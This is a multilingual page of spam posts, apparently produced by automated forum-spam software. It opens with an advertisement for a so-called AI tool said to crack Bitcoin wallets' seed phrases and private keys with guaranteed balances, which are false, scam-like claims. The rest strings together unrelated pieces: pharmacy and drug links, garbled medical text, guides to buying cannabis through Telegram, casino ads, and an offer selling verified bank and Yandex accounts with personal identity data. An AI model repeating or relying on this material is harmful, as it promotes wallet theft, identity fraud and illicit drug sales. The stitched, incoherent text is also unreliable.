without undue risk. Additionally, the user experience has been significantly refined in modern tools. Intuitive interfaces and customizable settings allow users to tailor the process to their specific needs, whether they are recovering lost access or targeting specific wallets. This flexibility is a stark improvement over the rigid and often cumbersome interfaces of older programs. Furthermore, the ability to access a broader range of wallets with guaranteed positive balances sets these new tools apart. While traditional methods might struggle with partially known information, advanced solutions can effectively utilize incomplete data to pinpoint accurate key combinations. This capability opens up new possibilities for both recovery and exploration of cryptocurrency assets. In conclusion, the transition from outdated brute force and algorithmic methods to progressive, AI-powered solutions marks a significant leap forward in cryptocurrency security. Enhanced computational power, intelligent pattern recognition, improved security protocols, user-friendly interfaces, and the ability to work with partial information collectively contribute to the superior performance of modern tools. As the landscape of digital assets continues to evolve, these advancements ensure that users are better equipped to secure and manage their cryptocurrency holdings. A detailed overview of useful opportunities for cryptocurrency hackers, which are opened by the entire software package “AI seed phrase and Private Key generator with BTC balance checker tool” which can hack Bitcoin wallets by generating mnemonic phrases and private keys to targeted Bitcoin wallets, which the hacker can choose as its target (for example, if the hacker knows part of the seed phrase). The comprehensive toolset available offers a wide array of features tailored for those interested in penetrating cryptocurrency defenses. This software leverages advanced computational power and cutting-edge techniques to facilitate access to digital wallets. One significant function is its ability to create numerous mnemonic phrases and keys rapidly. By harnessing these capabilities, users can significantly increase their chances of finding the correct combination to unlock a wallet. This is particularly beneficial when partial information, such as a fragment of a mnemonic phrase, is already known. The package also includes a BTC balance checker, which verifies the presence of funds in the discovered wallets. This dual functionality ensures that efforts are focused only on wallets with actual balances, optimizing time and computational resources. Feature Benefit High-Speed Generation Enables rapid creation of potential access codes. Partial Information Utilization Allows targeted attacks based on known mnemonic fragments. Balance Verification Ensures only wallets with positive balances are targeted. Advanced Algorithms Utilizes sophisticated techniques to increase success rates. Supercomputer Integration Boosts computational efficiency and speed. Moreover, the integration with a supercomputer enhances the software’s efficiency, making it feasible to attempt decryption processes that were previously considered impractical due to time constraints. This combination of artificial intelligence and computational power transforms the software into a formidable tool for both recovery and unauthorized access. In addition to its primary functions, the toolset opens up opportunities for various strategic approaches. Users can focus their efforts on random wallets or target specific ones based on known information, significantly increasing the likelihood of success. This flexibility is a key advantage over traditional brute-force methods, which are far less efficient and more time-consuming. Overall, the software package is a powerful resource for cryptocurrency enthusiasts and hackers alike, providing an array of functionalities designed to streamline the process of gaining access to digital wallets. By focusing on efficiency and leveraging advanced computational techniques, it stands out as a superior option in the realm of cryptocurrency security tools. How the combined use of a supercomputer and artificial intelligence positively affects the functionality of the program “AI seed phrase and Private Key generator with BTC balance checker tool”, which makes it possible for program users to generate the correct mnemonic phrases and private keys to access Bitcoin wallets of interest with guaranteed positive balances (although previously it was believed that the blockchain was protected from such methods and selection of keys or their decryption required a lot of time) according to a unique algorithm using secret methods of the program developers. Integrating advanced computational resources with AI technology revolutionizes the process of accessing cryptocurrency wallets. By leveraging the massive processing power of a supercomputer, the tool dramatically increases the efficiency and accuracy of generating the necessary keys. This fusion of technology ensures a level of precision and speed that was previously unattainable with traditional methods. The AI-driven approach combined with the supercomputer’s capabilities allows for the rapid analysis and testing of countless possible combinations. This method outperforms older techniques by significantly reducing the time required to find valid keys. The enhanced computational power processes data at unparalleled speeds, enabling the identification of viable mnemonic phrases and keys that grant access to targeted wallets. One of the core advantages of this system is its ability to handle vast amounts of data swiftly and accurately. The AI algorithms are designed to learn and adapt, improving their efficiency with each operation. This adaptive learning capability means that the more the tool is used, the better it becomes at predicting and generating the correct keys. The supercomputer provides the necessary computational muscle to handle these complex operations without delay. Moreover, this combination of technologies opens up new possibilities for both legitimate users and those with less ethical intentions. For legitimate users, it offers a powerful solution for recovering lost access to their cryptocurrency holdings. For others, it presents an opportunity to target specific wallets, although this usage is highly unethical and potentially illegal. The program’s advanced features make it a double-edged sword, capable of both beneficial and harmful outcomes depending on the user’s intent. Here is a comparison of how the combined use of a supercomputer and AI outperforms traditional methods: Feature Traditional Methods Supercomputer and AI Integration Processing Speed Slow, time-consuming Extremely fast, efficient Accuracy Low, many false attempts High, precise predictions Adaptability Static, no learning capability Dynamic, learns and improves Data Handling Limited, inefficient Massive, highly efficient Ethical Use Primarily for legitimate recovery Varied, depends on user intent The breakthrough lies in the tool’s ability to combine these cutting-edge technologies to overcome previously insurmountable challenges in the cryptocurrency domain. The integration of a supercomputer with AI not only enhances the tool’s performance but also sets a new standard for future developments in the field. This synergy between AI and supercomputers transforms what was once a slow and tedious process into a swift and reliable solution. As the technology continues to evolve, the potential for even greater improvements and applications in cryptocurrency security and recovery is vast. This pioneering approach sets a new benchmark, showcasing the transformative power of combining supercomputers with AI in solving complex problems efficiently and effectively.
How to hack Bitcoin wallet
Hello.
This post was created with XRumer 23 StrongAI.
Good luck 🙂
Внимание аграрии и фермеры! У вас есть земельный участок или сельскохозяйственное предприятие, и вам нужен надежный и мощный трактор для обработки почвы и выполнения других сельскохозяйственных работ? Тогда вы попали по адресу! https://kronos5.ru
https://dzhenerik-dapoxetine-kupit.ru
Thank you, I value this.
https://mister-tvister16.ru
https://dickfix.ru
Not eligible exemestane administered for two years versus placebo outcomes on bone mineral density, bone biomarkers, and 1614. Pacific coasts of the United States and Canada, as nicely Brevetoxin can cross the blood mind barrier, and it as elsewhere around the globe, typically in underdevelhypothetically results in harm and death of cerebellar oped nations with poor screening packages. BachereВґ N,DieneG,DelagnesV,MolinasC,MoulinP,TauberM2008Early Schrander-Stumpel (Maastricht, the Netherlands); D erectile dysfunction diagnosis code discount top avana 80 mg buy on-line.
Вы владеете лазерным принтером в Киеве и хотите максимально оптимизировать издержки на печать? Вам имеет смысл обратить внимание на модификацию принтеров от компании ПринтерсХАБ.
Перепрошивка принтера или МФУ – это передовое решение, которое позволяет использовать картриджи без чипов. Это означает, что вы больше не будете привязаны от высокоценных оригинальных картриджей с чипами. Вместо этого, вы сможете уменьшать затраты, используя более доступные альтернативы.
Одним из ключевых плюсов прошивки является возможность оптимизировать количество заправки тонером. Благодаря этому вы сможете значительно сократить расходы на печать, сохраняя при этом высокое качество печати.
Компания ПринтерсХАБ предлагает перепрограммирование для разных моделей лазерных принтеров, обеспечивая надежность и высокое качество работы. Наши специалисты профессионально проведут процедуру прошивки, гарантируя безопасность.
Не теряйте времени и денег на постоянные затраты на оригинальные картриджи. Обратитесь в PrintersHUB и узнайте, как прошивка принтеров может стать ключом к сокращению расходов и увеличению производительности вашего офисного оборудования!
Обращайтесь уже сегодня и убедитесь в экономии благодаря услуге прошивка принтера https://printershub.com.ua/ru/proshivka
בשנים האחרונות, הביטוי “טלגראס” הפך לשיטה חדשנית, קלה וברורה באופן מיוחד, לרכוש ולחפש נקודות מכירה בכלל איזור במדינה בלי כל קושי. דרך אפליקצית Telegram, ניתן בתוך מספר שניות לגלול על פני מגוון אפשרויות רחב ומטורף של נותני שירות שונים בכל אחד מ נקודה בארץ ישראל. מה חוסם מהלקוח להגיע לטלגראס ולמצוא פתרון חדשה לקניית הקנאביס שלך הוא שימוש של אפליקצית נוחה ומוגנת לשיחות דיסקרטיות חסויות.
מה זה טלגראס כיוונים?
הביטוי “טלגראס” ו-“טלגראס כיוונים” כבר לא כבר לא מתייחס רק ל- לרובוט שפעל בין לקוחות לספקים שהוקם מטעם עמוס סילבר. מאז הסגירה, הביטוי הפך למונח כולל להשיג ב נקודה או למצוא סוחר של קנביס. בטלגראס הכיוונים, אפשר למצוא כמות עצומה של קבוצות תקשורת וקבוצות המדורגות בהתאם ל מספר העוקבים לקבוצות או לקבוצה שבידי אותם מוכר. הספקים מתחרים על האהדה של בקרב הלקוחות והלקוחות, על כן תראו באופן תדיר סוחרים מגוונות.
איך למצוא ספקים בטלגראס כיוונים?
בזמן שאתם מכניסים אתם מכניסים הביטוי “טלגראס כיוונים” בתיבת החיפוש של בטלגרם, תמצאו מגוון עצום של קבוצות תקשורת וקבוצות. כמות הלקוחות בטלגראס ובמערכת הכיוונים לא בהכרח מבטיחה לגבי האמינות בעל הספק או ממליצה עליו אותו. כדי להמנע מ בעוקץ או במוצרים נמוכה או לא אמיתית, רצוי לקנות בכיוונים רק מנתן שירות בעל שם ומוסמך שהכרתם קניתם מהוא מספר פעמים או שהמליצו המלצה כלשהי עליו מקבוצות או מכרים אמין.
טלגראס כיוונים מומלצים
ליקטנו עבורכם רשימה של “טופ 10” מ קבוצות וערוצים נבחרות ב ובמערכת טלגראס. כלל המוכרים אומתו ונבדקו על ידי הצוות העיתון שלנו ובעלי 100% אמינות ובטיחות ואחריות לכיוון לקוחותיהם מומלצים 2024. מצורף הספר הכולל ל 2024 – באופן למצוא בתוך טלגרם / ברשת טלגרם שכולל קישורים ישירים, על מנת להבין מהם כדאי לא צריך לכם!!!
מועדון בוטיק – VIPCLUB
“מועדון הקנאביס ה-VIP” הוא מועדון הקנאביס קנאביס VIP שהוקם סגור ודיסקרטי למצטרפים החדשים חדשים בתקופת השנים האחרונות. לאורך השנים, המועדון התרחב ולאט ובהדרגתיות התקדם לאחד מ מהקבוצות המאורגנים והמומלצים שאפשר בתחום, כאשר שהוא מציע לחברים שלו שלב חדש של “חנויות קנאביס ברשת” ומציב רף גבוה גבוה מאוד יחסית לשאר היריבים – קנאביס בוטיק ובאיכות ורמה ביותר, מבחר סוגים עצום עם קופסאות שסגורות בצורה הרמטית איטום, מוצרים קנאביס נוספים נלווים לדוגמא שמנים, סיבידי, מזונות, עטי אידוי ומוצרי חשיש. כמו כן, נותנים משלוחים מהירים מסביב לשעון.
סיכום
מערכת טלגראס הפכה הפכה למכשיר מהותי לרכוש ולחפש ספקי הגראס בקלות ובמהירות. דרך טלגראס, תוכלו לחוות עולם של רב של אפשרויות ולמצוא את החומרים הטובים שאפשר בפשטות ובנוחות. יש לשמור על כך ש ערנות ולרכוש רק ממוכרים מומלצים ומומלצים.
https://generic-pills.ru
בשנים האחרונות, המילה “טלגראס” השתנה לשיטה מתקדמת, פשוטה וקלילה באופן מיוחד, לרכוש ולחפש ספקים בכל אחד מ אזור בארץ ישראל בלי שום מאמץ. באמצעות אפליקציה של הטלגרם, אפשר במשך זמן קצר לגלול על פני מגוון תפריטים רחב ומדהים מטעם נותני שירות מגוונים בכל אחד מ מקום בישראל. מה שמונע מהלקוח להכנס לרשת ולמצוא מסלול חדשנית לקניית המריחואנה שלכם הוא רכישה מתוך יישומון קלילה ומוגנת לשיחות אישיות.
מה זה טלגראס כיוונים?
המילה “טלגראס” ו-“טלגראס כיוונים” כעת לא מתייחס רק בלבד לרובוט שקישר בין ה- לקוחות לספקים שנוהל על ידי ה עמוס סילבר. לאחר סגירת הבוט, הביטוי נהיה לכינוי מקיף להתארגן על ספק או על סוחר ב קנאביס. בתוך טלגראס כיוונים, יש אפשרות להגיע ל אין ספור קבוצות וערוצים המדורגים לפי ה כמות העוקבים לקבוצות או לערוצים של אותם נותן שירות. נותני השירות נאבקים מול תשומת הלב ל המשתמשים והמשתמשים, ומסיבה זו תמצאו בכל פעם מוכרים מגוונים.
איך למצוא ספקים בטלגראס כיוונים?
בעת שאתם כותבים את המונח “טלגראס כיוונים” בשורת החיפוש של החיפוש בתוך, תגלו מספר רב של קבוצות תקשורת וקבוצות. מספר הכמות המשתמשים במערכת ובמערכת הכיוונים אינה בהכרח מבטיחה על הדיוק של נותן השירות או ממליצה אותו. במטרה למנוע מ במעשה מרמה או במוצרים גרועים גרועה או מזויפים, נכון לרכוש בכיוונים בלבד מסוחר בעל המלצות ומומלץ שכבר קניתם השגתם ממנו פעמים רבות או שמישהו המליץ המלצה כלשהי ממנו מקבוצות או מידע בעלי אמינות.
טלגראס כיוונים מומלצים
ליקטנו עבורכם רשימה של “טופ 10” עבור ערוצים וקבוצות תקשורת בעלי המלצות ברשת וברשת טלגראס. כלל הסוחרים נבחנו ואומתו באמצעות צוות העיתון שלנו ובעלים של 100% אמינות ואחריות לכיוון לקוחות אומתו 2024. זה המדריך הכולל לשנת 2024 – באופן לקנות בתוך טלגראס / טלגרם כולל לינקים, כדי להבין מה יש להימנע מ כדאי לכם לא להחמיץ!!!
מועדון בוטיק – VIPCLUB
“מועדון הקנאביס ה-VIP” הוא מועדון הקנאביס קנאביס VIP שהיה קיים סודי ומאובטח לחברים החדשים חדשים לאורך השנים האחרונות. בזמן השנים, הקבוצה התפתח ובשלבים ובהדרגתיות נהיה לאחת מה מהחברות המסודרים והמומלצים שקיימים בשוק, בזמן שהוא נותן ללקוחותיו תקופה מרענן של “קופישופ ברשת” ומעמיד רף גבוה מרשים אל מול לשאר המתחרים – חומר יוקרתי וברמה ואיכות ביותר, מגוון מינים רחב עם אריזות סגורות הרמטיות, מוצרים נלווים קנאביס נוספים כמו שמנים, סיבידי, מזונות אכילים, עטי אידוי וחשיש. בנוסף לכך, מספקים משלוח זריזים מסביב להשעות.
סיכום
טלגראס כיוונים הפך לאמצעי מהותי לרכוש ולגלות נותני שירות קנביס בפשטות ובפשטות. דרך מערכת טלגראס, יש אפשרות למצוא עולם רב של אפשרויות ולקבל אתם המוצרים הטובים הטובים ביותר שיש בקלות ובנוחות. חשוב לזכור על כך ש בטיחות ולקנות רק מוכרים בעלי שם ומומלצים.
Каннабис в израиле
Гашиш в Палестине: Новые перспективы для велосипеда и процветания
В недавно трава становится предметом все более обширного разговора в сфере медицины и медицины. В различающихся странах, среди которых Йордания, гашиш становится все более легальным по причине изменениям в законах и подъему медицины. Посмотрим, как закупка и использование марихуаны в Йордании может оказать пользу здоровью и удаче.
В Юдейской области гашиш принят законом для медицинских целей с девяностых годов. Это способствовало многочисленным больным доступ к получению к полезным свойствам этого растения. Гашиш включает множество активных веществ, прозванных марихуаной, включая ТГК и КБД, которые имеют многочисленными полезными свойствами.
Один из основных преимуществ травы является его способность устранять боль и устранять воспалительные процессы. Много исследований представляют, что марихуана может стать эффективным средством для лечения хронической боли, такие, как артроз, метеозависимость и болезненные ощущения. Помимо этого, марихуана может содействовать убрать признаки ряда заболеваний, в том числе паркинсонизм, болезнь альцгеймера и мрачность.
Еще одним существенным свойством марихуаны представляет собой его возможность уменьшать тревожность и поднимать настроение. Многие люди переживают от тревожных расстройств и пессимизма, и каннабис может быть полезным средством контроля состояниями психики. CBD, одна из ключевых составляющих травы, известен своими расслабляющими свойствами, которые могут помочь уменьшить уровень тревожности и стеснения.
Помимо этого, трава может быть полезен для улучшения желания к еде и сна. Для индивидуумов потерпевших от нарушений аппетита или проблем с сном, использование гашиша может быть способом восстановить физиологическое здоровье.
Важно заметить, что потребление марихуаны должно быть осознанным и регулируемым. Хотя гашиш включает множество полезных свойств, он также может вызывать негативные последствия, такие, как утомление, психоактивные последствия и ухудшение когнитивных функций. По этой причине, важно применять гашиш под присмотром профессионалов и в соответствии с предписаниями врача.
В конечном счете, возможность использования гашиша в Израиле дает новые перспективы для поддержания здоровья и процветания. Благодаря своим лечебным качествам, марихуана может оказаться полезным средством для лечения различных заболеваний и усовершенствования жизни нескольких индивидуумов.
онлайн казино brillx сайт
https://brillx-kazino.com
Brillx Казино — ваш уникальный путь к захватывающему миру азартных игр в 2023 году! Если вы ищете надежное онлайн-казино, которое сочетает в себе захватывающий геймплей и возможность играть как бесплатно, так и на деньги, то Брилкс Казино — идеальное место для вас. Опыт непревзойденной азартной атмосферы, где каждый спин, каждая ставка — это шанс на большой выигрыш, ждет вас прямо сейчас на Brillx Казино!Добро пожаловать в увлекательный мир азарта и развлечений на официальном сайте Brillx Казино! Если вы ищете захватывающий опыт игры в игровые аппараты, то ваш поиск завершен. Brillx Казино – это не просто блистательный выбор игр, это настоящее путешествие в мир азарта и возможностей.
在線娛樂城的世界
隨著互聯網的迅速發展,在線娛樂城(網上賭場)已經成為許多人消遣的新選擇。線上娛樂城不僅提供多種的遊戲選擇,還能讓玩家在家中就能體驗到賭場的刺激和快感。本文將研究在線娛樂城的特點、利益以及一些常見的游戲。
什麼是網上娛樂城?
線上娛樂城是一種透過互聯網提供博彩遊戲的平台。玩家可以通過電腦設備、手機或平板設備進入這些網站,參與各種博彩活動,如德州撲克、輪盤賭、黑傑克和老虎机等。這些平台通常由專業的的軟件公司開發,確保遊戲的公正和穩定性。
線上娛樂城的好處
便利性:玩家無需離開家,就能體驗賭博的樂趣。這對於那些居住在遠離實體賭場地方的人來說特別方便。
多樣化的遊戲選擇:網上娛樂城通常提供比實體賭場更多樣化的游戲選擇,並且經常更新遊戲內容,保持新鮮。
好處和獎勵計劃:許多網上娛樂城提供多樣的獎金計劃,包括註冊獎勵、存款獎勵和忠誠計劃,吸引新玩家並鼓勵老玩家不斷遊戲。
安全性和保密性:合法的線上娛樂城使用先進的加密來保護玩家的個人資料和財務交易,確保游戲過程的公平和公正。
常有的網上娛樂城游戲
撲克牌:撲克牌是最受歡迎的賭博遊戲之一。在線娛樂城提供各種撲克變體,如德州扑克、奧馬哈撲克和七張撲克等。
賭盤:輪盤是一種古老的賭博遊戲,玩家可以下注在單個數字、數字組合或顏色上上,然後看球落在哪個區域。
黑傑克:又稱為二十一點,這是一種競爭玩家和莊家點數的游戲,目標是讓手牌點數儘量接近21點但不超過。
老虎機:老虎机是最簡單且是最常見的博彩游戲之一,玩家只需轉動捲軸,等待圖案排列出中獎的組合。
結尾
在線娛樂城為現代的賭博愛好者提供了一個便捷、興奮且多樣化的娛樂方式。無論是撲克迷還是老虎机愛好者,大家都能在這些平台上找到適合自己的遊戲。同時,隨著技術的不斷發展,在線娛樂城的游戲體驗將變化越來越逼真和吸引人。然而,玩家在享用游戲的同時,也應該保持自律,避免沉溺於賭博活動,保持健康的娛樂心態。
娛樂城
網上娛樂城的天地
隨著互聯網的飛速發展,在線娛樂城(在線賭場)已經成為許多人娛樂的新選擇。線上娛樂城不僅提供多樣化的游戲選擇,還能讓玩家在家中就能體驗到賭場的樂趣和樂趣。本文將研究線上娛樂城的特點、好處以及一些常有的游戲。
什麼叫網上娛樂城?
網上娛樂城是一種經由網際網路提供博彩遊戲的平台。玩家可以經由電腦、手機或平板電腦進入這些網站,參與各種博彩活動,如撲克、賭盤、21點和老虎機等。這些平台通常由專業的的程序公司開發,確保遊戲的公正和安全。
線上娛樂城的利益
便利性:玩家無需離開家,就能體驗博彩的樂趣。這對於那些生活在遠離的實體賭場地區的人來說尤其方便。
多元化的游戲選擇:線上娛樂城通常提供比實體賭場更多樣化的游戲選擇,並且經常改進游戲內容,保持新穎。
好處和獎金:許多網上娛樂城提供多樣的獎金計劃,包括註冊獎勵、存款獎勵和會員計劃,吸引新玩家並促使老玩家繼續遊戲。
安全性和保密性:正規的在線娛樂城使用先進的加密技術來保護玩家的個人資料和交易,確保游戲過程的公平和公正。
常見的的網上娛樂城遊戲
德州撲克:撲克牌是最受歡迎博彩游戲之一。線上娛樂城提供多樣撲克變體,如德州撲克、奧馬哈和七張撲克等。
輪盤賭:賭盤是一種傳統的賭場遊戲遊戲,玩家可以賭注在數字、數字排列或顏色選擇上,然後看球落在哪個位置。
二十一點:又稱為二十一點,這是一種競爭玩家和莊家點數的遊戲,目標是讓手牌點數儘量接近21點但不超過。
老虎機:吃角子老虎是最容易且是最常見的博彩游戲之一,玩家只需轉捲軸,等待圖案排列出獲勝的組合。
總結
網上娛樂城為現代的賭博愛好者提供了一個方便、刺激的且多樣化的娛樂活動。不論是撲克迷還是老虎机愛好者,大家都能在這些平台上找到適合自己的游戲。同時,隨著技術的不斷進步,線上娛樂城的遊戲體驗將變得越來越越來越現實和有趣。然而,玩家在體驗遊戲的同時,也應該保持自律,避免沉迷於博彩活動,保持健康健康的心態。
https://viagrasells.ru
Bonjour!
Je propose des comptes Yandex nominatifs et identifiés en stock et sous commande.Bank, Yumani, Ozone.
Dans chaque compte, une carte de paiement virtuelle, il y a des paquets et séparément
Tous les comptes ont été enregistrés sur les cartes SIM physiques qui sont toujours à portée de main, unique mobile Sox et différents ID de l’appareil
Inclus est fourni
Nom, PD, SNILS, tin, Téléphone, mot de passe de Connexion.
Tous les kits sont garantie de remplacement!
Juste enregistrer ou passer ident à vos services
Prix du kit à partir de 1500r
Связь в телеграмме @xmpaypro
http://t.me/xmpaypro
https://cialis-vse.ru
canadian pharmacy mall
Purchase Weed in Israel: A Comprehensive Guide to Acquiring Cannabis in the Country
In recent years, the phrase “Buy Weed Israel” has become a byword with an new, simple, and uncomplicated way of buying cannabis in the country. Leveraging platforms like the Telegram platform, users can quickly and smoothly navigate through an extensive range of menus and countless deals from various vendors across the country. All that prevents you from accessing the cannabis market in the country to explore different methods to purchase your cannabis is get a simple, secure platform for confidential conversations.
What is Buy Weed Israel?
The term “Buy Weed Israel” no longer refers only to the automated system that linked users with suppliers run by the operator. Since its shutdown, the term has evolved into a general reference for arranging a contact with a marijuana provider. Through tools like the Telegram platform, one can locate numerous channels and networks rated by the amount of followers each provider’s page or community has. Suppliers compete for the attention and business of possible customers, leading to a varied range of alternatives presented at any point.
Methods to Discover Suppliers Through Buy Weed Israel
By inputting the words “Buy Weed Israel” in the Telegram search bar, you’ll find an countless quantity of communities and networks. The amount of followers on these channels does not always confirm the vendor’s trustworthiness or endorse their offerings. To bypass scams or substandard merchandise, it’s recommended to purchase solely from recommended and familiar suppliers from whom you’ve bought before or who have been endorsed by peers or credible sources.
Recommended Buy Weed Israel Groups
We have assembled a “Top 10” ranking of suggested channels and networks on the Telegram platform for purchasing weed in Israel. All providers have been verified and confirmed by our staff, assuring 100% reliability and responsibility towards their customers. This complete manual for 2024 includes references to these channels so you can discover what not to overlook.
### Boutique Association – VIPCLUB
The “VIP Association” is a VIP marijuana group that has been exclusive and secretive for new participants over the last few seasons. During this time, the community has evolved into one of the most structured and recommended organizations in the sector, offering its members a new age of “online coffee shops.” The community establishes a high level relative to other competitors with top-quality boutique products, a vast variety of types with fully sealed containers, and additional marijuana products such as oils, CBD, consumables, vaporizers, and hash. Furthermore, they offer rapid distribution 24/7.
## Conclusion
“Buy Weed Israel” has turned into a key tool for arranging and discovering cannabis vendors swiftly and easily. Through Buy Weed Israel, you can discover a new realm of opportunities and discover the highest quality goods with ease and convenience. It is important to practice caution and purchase only from dependable and suggested providers.
Telegrass
Purchasing Weed within the country using Telegram
In recent years, purchasing marijuana using Telegram has become highly popular and has changed the method marijuana is bought, serviced, and the competition for superiority. Every dealer fights for patrons because there is no space for faults. Only the top survive.
Telegrass Buying – How to Purchase using Telegrass?
Buying weed using Telegrass is remarkably straightforward and quick through the Telegram app. Within minutes, you can have your product on its way to your home or anywhere you are.
All You Need:
Download the Telegram app.
Promptly sign up with SMS verification via Telegram (your number will not show up if you configure it this way in the options to ensure total confidentiality and invisibility).
Start searching for vendors through the search engine in the Telegram app (the search bar is located at the upper part of the app).
Once you have found a dealer, you can start communicating and begin the dialogue and purchasing process.
Your order is on its way to you, enjoy!
It is recommended to check out the article on our site.
Click Here
Purchase Cannabis in Israel using Telegram
Telegrass is a network network for the distribution and sale of marijuana and other light substances within the country. This is executed via the Telegram app where texts are end-to-end encrypted. Traders on the platform supply fast cannabis deliveries with the possibility of giving critiques on the standard of the goods and the traders themselves. It is estimated that Telegrass’s turnover is about 60 million NIS a monthly and it has been used by more than 200,000 Israelis. According to police reports, up to 70% of drug trafficking in the country was conducted using Telegrass.
The Law Enforcement Fight
The Israeli Law Enforcement are attempting to counteract marijuana smuggling on the Telegrass network in various manners, such as deploying covert officers. On March 12, 2019, after an undercover operation that went on about a year and a half, the police detained 42 high-ranking individuals of the organization, like the creator of the organization who was in Ukraine at the time and was let go under house arrest after four months. He was returned to the country following a court decision in Ukraine. In March 2020, the Central District Court decided that Telegrass could be considered a illegal group and the organization’s creator, Amos Dov Silver, was accused with managing a illegal group.
Establishment
Telegrass was established by Amos Dov Silver after finishing several jail stints for minor drug trade. The platform’s name is derived from the merging of the expressions Telegram and grass. After his release from prison, Silver relocated to the United States where he started a Facebook page for cannabis business. The page allowed weed vendors to employ his Facebook wall under a pseudo name to promote their wares. They conversed with customers by tagging his profile and even posted photos of the product offered for sale. On the Facebook page, about 2 kilograms of cannabis were traded every day while Silver did not take part in the commerce or get compensation for it. With the growth of the service to about 30 cannabis dealers on the page, Silver opted in March 2017 to shift the business to the Telegram app named Telegrass. In a week of its establishment, thousands joined the Telegrass service. Other prominent members
https://cialis24.ru
Euro 2024 – Sân chơi bóng đá đỉnh cao Châu Âu
Euro 2024 (hay Giải vô địch bóng đá Châu Âu 2024) là một sự kiện thể thao lớn tại châu Âu, thu hút sự chú ý của hàng triệu người hâm mộ trên khắp thế giới. Với sự tham gia của các đội tuyển hàng đầu và những trận đấu kịch tính, Euro 2024 hứa hẹn mang đến những trải nghiệm không thể quên.
Thời gian diễn ra và địa điểm
Euro 2024 sẽ diễn ra từ giữa tháng 6 đến giữa tháng 7, trong mùa hè của châu Âu. Các trận đấu sẽ được tổ chức tại các sân vận động hàng đầu ở các thành phố lớn trên khắp châu Âu, tạo nên một bầu không khí sôi động và hấp dẫn cho người hâm mộ.
Lịch thi đấu
Euro 2024 sẽ bắt đầu với vòng bảng, nơi các đội tuyển sẽ thi đấu để giành quyền vào vòng loại trực tiếp. Các trận đấu trong vòng bảng được chia thành nhiều bảng đấu, với mỗi bảng có 4 đội tham gia. Các đội sẽ đấu vòng tròn một lượt, với các trận đấu diễn ra từ ngày 15/6 đến 27/6/2024.
Vòng loại trực tiếp sẽ bắt đầu sau vòng bảng, với các trận đấu loại trực tiếp quyết định đội tuyển vô địch của Euro 2024.
Các tin tức mới nhất
New Mod for Skyrim Enhances NPC Appearance
Một mod mới cho trò chơi The Elder Scrolls V: Skyrim đã thu hút sự chú ý của người chơi. Mod này giới thiệu các đầu và tóc có độ đa giác cao cùng với hiệu ứng vật lý cho tất cả các nhân vật không phải là người chơi (NPC), tăng cường sự hấp dẫn và chân thực cho trò chơi.
Total War Game Set in Star Wars Universe in Development
Creative Assembly, nổi tiếng với series Total War, đang phát triển một trò chơi mới được đặt trong vũ trụ Star Wars. Sự kết hợp này đã khiến người hâm mộ háo hức chờ đợi trải nghiệm chiến thuật và sống động mà các trò chơi Total War nổi tiếng, giờ đây lại diễn ra trong một thiên hà xa xôi.
GTA VI Release Confirmed for Fall 2025
Giám đốc điều hành của Take-Two Interactive đã xác nhận rằng Grand Theft Auto VI sẽ được phát hành vào mùa thu năm 2025. Với thành công lớn của phiên bản trước, GTA V, người hâm mộ đang háo hức chờ đợi những gì mà phần tiếp theo của dòng game kinh điển này sẽ mang lại.
Expansion Plans for Skull and Bones Season Two
Các nhà phát triển của Skull and Bones đã công bố kế hoạch mở rộng cho mùa thứ hai của trò chơi. Cái kết phiêu lưu về cướp biển này hứa hẹn mang đến nhiều nội dung và cập nhật mới, giữ cho người chơi luôn hứng thú và ngấm vào thế giới của hải tặc trên biển.
Phoenix Labs Faces Layoffs
Thật không may, không phải tất cả các tin tức đều là tích cực. Phoenix Labs, nhà phát triển của trò chơi Dauntless, đã thông báo về việc cắt giảm lớn về nhân sự. Mặc dù gặp phải khó khăn này, trò chơi vẫn được nhiều người chơi lựa chọn và hãng vẫn cam kết với cộng đồng của mình.
Những trò chơi phổ biến
The Witcher 3: Wild Hunt
Với câu chuyện hấp dẫn, thế giới sống động và gameplay cuốn hút, The Witcher 3 vẫn là một trong những tựa game được yêu thích nhất. Câu chuyện phong phú và thế giới mở rộng đã thu hút người chơi.
Cyberpunk 2077
Mặc dù có một lần ra mắt không suôn sẻ, Cyberpunk 2077 vẫn là một tựa game được rất nhiều người chờ đợi. Với việc cập nhật và vá lỗi liên tục, trò chơi ngày càng được cải thiện, mang đến cho người chơi cái nhìn về một tương lai đen tối đầy bí ẩn và nguy hiểm.
Grand Theft Auto V
Ngay cả sau nhiều năm kể từ khi phát hành ban đầu, Grand Theft Auto V vẫn là một lựa chọn phổ biến của người chơi.
Euro 2024: Đức – Nước Chủ Nhà Chắc Chắn
Đức, một quốc gia với truyền thống bóng đá vững vàng, tự hào đón chào sự kiện bóng đá lớn nhất châu Âu – UEFA Euro 2024. Đây không chỉ là cơ hội để thể hiện khả năng tổ chức tuyệt vời mà còn là dịp để giới thiệu văn hóa và sức mạnh thể thao của Đức đến với thế giới.
Đội tuyển Đức, cùng với 23 đội tuyển khác, sẽ tham gia cuộc đua hấp dẫn này, mang đến cho khán giả những trận đấu kịch tính và đầy cảm xúc. Đức không chỉ là nước chủ nhà mà còn là ứng cử viên mạnh mẽ cho chức vô địch với đội hình mạnh mẽ và lối chơi bóng đá hấp dẫn.
Bên cạnh những ứng viên hàng đầu như Đức, Pháp, Tây Ban Nha hay Bỉ, Euro 2024 còn là cơ hội để những đội tuyển nhỏ hơn như Iceland, Wales hay Áo tỏa sáng, mang đến những bất ngờ và thách thức cho các đối thủ lớn.
Đức, với nền bóng đá giàu truyền thống và sự nhiệt huyết của người hâm mộ, hứa hẹn sẽ là điểm đến lý tưởng cho Euro 2024. Khán giả sẽ được chứng kiến những trận đấu đỉnh cao, những bàn thắng đẹp và những khoảnh khắc không thể quên trong lịch sử bóng đá châu Âu.
Với sự tổ chức tuyệt vời và sự hăng say của tất cả mọi người, Euro 2024 hứa hẹn sẽ là một sự kiện đáng nhớ, đem lại niềm vui và sự phấn khích cho hàng triệu người hâm mộ bóng đá trên khắp thế giới.
Euro 2024 không chỉ là giải đấu bóng đá, mà còn là một cơ hội để thể hiện đẳng cấp của bóng đá châu Âu. Đức, với truyền thống lâu đời và sự chuyên nghiệp, chắc chắn sẽ mang đến một sự kiện hoành tráng và không thể quên. Hãy cùng chờ đợi và chia sẻ niềm hân hoan của người hâm mộ trên toàn thế giới khi Euro 2024 sắp diễn ra tại Đức!
supermoney88
supermoney88
https://viabuy.ru
